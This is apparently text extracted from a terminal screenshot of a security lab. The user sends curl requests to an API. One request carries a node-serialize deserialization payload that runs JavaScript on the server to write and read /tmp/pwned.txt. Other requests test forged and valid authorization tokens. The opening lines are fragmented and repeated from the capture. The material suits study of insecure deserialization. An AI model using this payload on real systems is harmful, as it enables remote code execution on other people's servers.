 jetson@ubuntu: ~
r fileData = fs.readFileSync(\"/tmp/pwned.txt\", \"utf-8\"); console.error(\"FIL
E READ SUCCESS: \" + fileData); }()", "cart-id":""}'
{"message": "Intecurl -s -X POST "$API" \n@ubuntu:~$ curl -s -X POST "$API" \
-H "Content-Type: application/json" \
-d '{"action": "_$$ND_FUNC$$_function(){ var fs = require(\"fs\"); fs.writeFileS
ync(\"/tmp/pwned.txt\", \"You are reading the contents of my hacked file!\"); va
r fileData = fs.readFileSync(\"/tmp/pwned.txt\", \"utf-8\"); console.error(\"FIL
E READ SUCCESS: \" + fileData); }()", "cart-id":""}' | jq
{
  "message": "Internal server error"
}
jetson@ubuntu:~$ curl -s "$API" \
  -H "content-type: application/json" \
  -H "authorization: $FAKE_AS_C" \
  --data-raw '{"action":"orders"}' | jq
{
  "status": "err",
  "msg": "invalid token"
}
jetson@ubuntu:~$ curl -s "$API" \
  -H "content-type: application/json" \
  -H "authorization: $TOKEN_B" \
  --data-raw '{"action":"orders"}' | jq
{
  "status": "ok",
  "orders": [
    {
      "order-id": "a1e0d6f8-45ed-41b8-9f2c-58e19eb6f552",
      "date": 1777062786,
      "total": 68,
      "status": "processed",
      "token": "RRV78RIqQE94"
    }
  ]
}
jetson@ubuntu:~$